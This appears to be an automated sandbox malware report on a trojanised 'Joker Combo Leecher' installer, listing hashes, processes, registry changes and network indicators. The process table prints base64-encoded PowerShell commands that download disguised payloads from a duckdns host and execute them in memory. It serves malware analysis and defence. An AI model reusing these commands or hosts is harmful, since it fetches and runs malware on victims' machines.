| File name: | Joker Combo Leecher [v2.0].exe |
| Full analysis: | https://app.any.run/tasks/da6c2e1f-93ea-4d1d-9378-bae70ec9bee8 |
| Verdict: | Malicious activity |
| Analysis date: | July 06, 2020, 09:30:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | A907016C72BC7605B56FE144F9A355D4 |
| SHA1: | 2E11FADD192D93B0B999B0BCF599A428B1EB2505 |
| SHA256: | 44E20D19F57A524C79952CC19A9401DCA0C6C9ADDC3CA26674D74F33AB91E52F |
| SSDEEP: | 6144:mDnllljsD12T9BXsVIbTbi9McSBHq1BzUuQ33PZbWM+b2n5BOkI+x6YRfjkz:KlNu1WsVIbTm9M5B6ze33UMt5TIMRfja |
MALICIOUS
Application was dropped or rewritten from another process
- Joker Combo Leecher [v1.0].exe (PID: 3804)
Writes to a start menu file
- WScript.exe (PID: 2060)
- WScript.exe (PID: 2884)
- WScript.exe (PID: 2432)
Changes the autorun value in the registry
- WScript.exe (PID: 2432)
SUSPICIOUS
Executes PowerShell scripts
- WScript.exe (PID: 2060)
- WScript.exe (PID: 2556)
- WScript.exe (PID: 2884)
Executes scripts
- Joker Combo Leecher [v2.0].exe (PID: 2696)
Creates files in the user directory
- Joker Combo Leecher [v2.0].exe (PID: 2696)
- WScript.exe (PID: 2060)
- WScript.exe (PID: 2432)
- powershell.exe (PID: 3340)
- powershell.exe (PID: 3492)
- powershell.exe (PID: 4036)
Executable content was dropped or overwritten
- Joker Combo Leecher [v2.0].exe (PID: 2696)
Checks for external IP
- WScript.exe (PID: 2432)
Reads Internet Cache Settings
- WScript.exe (PID: 2432)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2015:12:27 06:38:58+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 24576 |
| InitializedDataSize: | 164864 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x3271 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 27-Dec-2015 05:38:58 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 27-Dec-2015 05:38:58 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00005FB8 | 0x00006000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.49995 |
.rdata | 0x00007000 | 0x0000126A | 0x00001400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.00901 |
.data | 0x00009000 | 0x00025D78 | 0x00000600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.36094 |
.ndata | 0x0002F000 | 0x00008000 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rsrc | 0x00037000 | 0x00000B68 | 0x00000C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.71069 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.19265 | 727 | UNKNOWN | English - United States | RT_MANIFEST |
103 | 1.91924 | 20 | UNKNOWN | English - United States | RT_GROUP_ICON |
105 | 2.66174 | 256 | UNKNOWN | English - United States | RT_DIALOG |
106 | 2.88094 | 284 | UNKNOWN | English - United States | RT_DIALOG |
111 | 2.48825 | 96 | UNKNOWN | English - United States | RT_DIALOG |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
51
Monitored processes
10
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2060 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\lfile.vbs" | C:\Windows\System32\WScript.exe | Joker Combo Leecher [v2.0].exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 2308 | "C:\Users\admin\AppData\Local\Temp\Joker Combo Leecher [v2.0].exe" | C:\Users\admin\AppData\Local\Temp\Joker Combo Leecher [v2.0].exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 2432 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\obfuscated(29)(1).js" | C:\Windows\System32\WScript.exe | Joker Combo Leecher [v2.0].exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2556 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\rfile.vbs" | C:\Windows\System32\WScript.exe | — | Joker Combo Leecher [v2.0].exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2696 | "C:\Users\admin\AppData\Local\Temp\Joker Combo Leecher [v2.0].exe" | C:\Users\admin\AppData\Local\Temp\Joker Combo Leecher [v2.0].exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 2884 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\nfile.vbs" | C:\Windows\System32\WScript.exe | Joker Combo Leecher [v2.0].exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3340 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -en WwBBAHAAcABEAG8AbQBhAGkAbgBdADoAOgAoACcAPwB1AHIAcgBlAG4AdABAAG8AbQBhAGkAbgAnAC4AcgBlAHAAbABhAGMAZQAoACcAPwAnACwAJwBDACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcARAAnACkAKQAuAEwAbwBhAGQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuACIAYABEAGAAbwBgAHcAYABOAGAAbABgAG8AYABBAGAAZABgAFMAYABUAGAAUgBgAGkAYABOAGAAZwAiACgAJwBoAFQlVCVwADoAiCWIJYgliCWIJYgliCWIJXMAaQBoADwlPCU8JTwlcwBUJS4AZAB1AGMAawBkAG4AcwAuADwlPCU8JTwlcgBnAIgliCWIJYglcgBmAGkAbABlAC4AagBwAGcAJwAuAHIAZQBwAGwAYQBjAGUAKAAnAIgliCWIJYglJwAsACcALwAnACkALgByAGUAcABsAGEAYwBlACgAJwA8JTwlPCU8JScALAAnAG8AJwApAC4AcgBlAHAAbABhAGMAZQAoACcAVCUnACwAJwB0ACcAKQApAC4AcgBlAHAAbABhAGMAZQAoACcAIQAnACwAJwBBACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnACMAJwAsACcAQgAnACkALgByAGUAcABsAGEAYwBlACgAJwA/ACcALAAnAEUAJwApACkAKQAuAEUAbgB0AHIAeQBQAG8AaQBuAHQALgBpAG4AdgBvAGsAZQAoACQAMgAwADAAMAAgAC0AIAAkADIAMAAwADAALAAkAG4AdQBsAGwAKQANAAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3492 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -en WwBBAHAAcABEAG8AbQBhAGkAbgBdADoAOgAoACcAPwB1AHIAcgBlAG4AdABAAG8AbQBhAGkAbgAnAC4AcgBlAHAAbABhAGMAZQAoACcAPwAnACwAJwBDACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcARAAnACkAKQAuAEwAbwBhAGQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuACIAYABEAGAAbwBgAHcAYABOAGAAbABgAG8AYABBAGAAZABgAFMAYABUAGAAUgBgAGkAYABOAGAAZwAiACgAJwBoAFQlVCVwADoAiCWIJYgliCWIJYgliCWIJXMAaQBoADwlPCU8JTwlcwBUJS4AZAB1AGMAawBkAG4AcwAuADwlPCU8JTwlcgBnAIgliCWIJYglbABmAGkAbABlAC4AagBwAGcAJwAuAHIAZQBwAGwAYQBjAGUAKAAnAIgliCWIJYglJwAsACcALwAnACkALgByAGUAcABsAGEAYwBlACgAJwA8JTwlPCU8JScALAAnAG8AJwApAC4AcgBlAHAAbABhAGMAZQAoACcAVCUnACwAJwB0ACcAKQApAC4AcgBlAHAAbABhAGMAZQAoACcAIQAnACwAJwBBACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnACMAJwAsACcAQgAnACkALgByAGUAcABsAGEAYwBlACgAJwA/ACcALAAnAEUAJwApACkAKQAuAEUAbgB0AHIAeQBQAG8AaQBuAHQALgBpAG4AdgBvAGsAZQAoACQAMgAwADAAMAAgAC0AIAAkADIAMAAwADAALAAkAG4AdQBsAGwAKQANAAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3804 | "C:\Users\admin\AppData\Roaming\Joker Combo Leecher [v1.0].exe" | C:\Users\admin\AppData\Roaming\Joker Combo Leecher [v1.0].exe | Joker Combo Leecher [v2.0].exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Joker Combo Leecher [v1.0] Exit code: 3762504530 Version: 1.0.0.0 Modules
| |||||||||||||||
| 4036 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -en WwBBAHAAcABEAG8AbQBhAGkAbgBdADoAOgAoACcAPwB1AHIAcgBlAG4AdABAAG8AbQBhAGkAbgAnAC4AcgBlAHAAbABhAGMAZQAoACcAPwAnACwAJwBDACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcARAAnACkAKQAuAEwAbwBhAGQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuACIAYABEAGAAbwBgAHcAYABOAGAAbABgAG8AYABBAGAAZABgAFMAYABUAGAAUgBgAGkAYABOAGAAZwAiACgAJwBoAFQlVCVwADoAiCWIJYgliCWIJYgliCWIJXMAaQBoADwlPCU8JTwlcwBUJS4AZAB1AGMAawBkAG4AcwAuADwlPCU8JTwlcgBnAIgliCWIJYglbgBmAGkAbABlAC4AagBwAGcAJwAuAHIAZQBwAGwAYQBjAGUAKAAnAIgliCWIJYglJwAsACcALwAnACkALgByAGUAcABsAGEAYwBlACgAJwA8JTwlPCU8JScALAAnAG8AJwApAC4AcgBlAHAAbABhAGMAZQAoACcAVCUnACwAJwB0ACcAKQApAC4AcgBlAHAAbABhAGMAZQAoACcAIQAnACwAJwBBACcAKQAuAHIAZQBwAGwAYQBjAGUAKAAnACMAJwAsACcAQgAnACkALgByAGUAcABsAGEAYwBlACgAJwA/ACcALAAnAEUAJwApACkAKQAuAEUAbgB0AHIAeQBQAG8AaQBuAHQALgBpAG4AdgBvAGsAZQAoACQAMgAwADAAMAAgAC0AIAAkADIAMAAwADAALAAkAG4AdQBsAGwAKQANAAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 628
Read events
1 419
Write events
209
Delete events
0
Modification events
| (PID) Process: | (2696) Joker Combo Leecher [v2.0].exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2696) Joker Combo Leecher [v2.0].exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2060) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2060) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2884) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2884) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2556) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2556) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3492) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
1
Suspicious files
6
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2696 | Joker Combo Leecher [v2.0].exe | C:\Users\admin\AppData\Local\Temp\nslD58A.tmp | — | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DOVLKVVTE1088R27N5JL.temp | — | |
MD5:— | SHA256:— | |||
| 3340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OSJAXCO09HM33ALR0EA0.temp | — | |
MD5:— | SHA256:— | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UNBDCTL8T4G0WKFH548T.temp | — | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15dc40.TMP | binary | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15dd0b.TMP | binary | |
MD5:— | SHA256:— | |||
| 3340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15dcfc.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
10
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3492 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/lfile.jpg | US | — | — | malicious |
3492 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/lfile.jpg | US | — | — | malicious |
3340 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/rfile.jpg | US | — | — | malicious |
2432 | WScript.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/ | unknown | text | 287 b | malicious |
4036 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/nfile.jpg | US | — | — | malicious |
3340 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/rfile.jpg | US | — | — | malicious |
4036 | powershell.exe | GET | — | 192.169.69.25:80 | http://sihost.duckdns.org/nfile.jpg | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2432 | WScript.exe | 208.95.112.1:80 | ip-api.com | IBURST | — | malicious |
3492 | powershell.exe | 192.169.69.25:80 | sihost.duckdns.org | Wowrack.com | US | malicious |
2432 | WScript.exe | 81.61.77.92:8000 | — | Vodafone Ono, S.A. | ES | malicious |
4036 | powershell.exe | 192.169.69.25:80 | sihost.duckdns.org | Wowrack.com | US | malicious |
3340 | powershell.exe | 192.169.69.25:80 | sihost.duckdns.org | Wowrack.com | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ip-api.com |
| malicious |
sihost.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1040 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
2432 | WScript.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup ip-api.com |
2432 | WScript.exe | Potential Corporate Privacy Violation | AV POLICY Internal Host Retrieving External IP Address (ip-api. com) |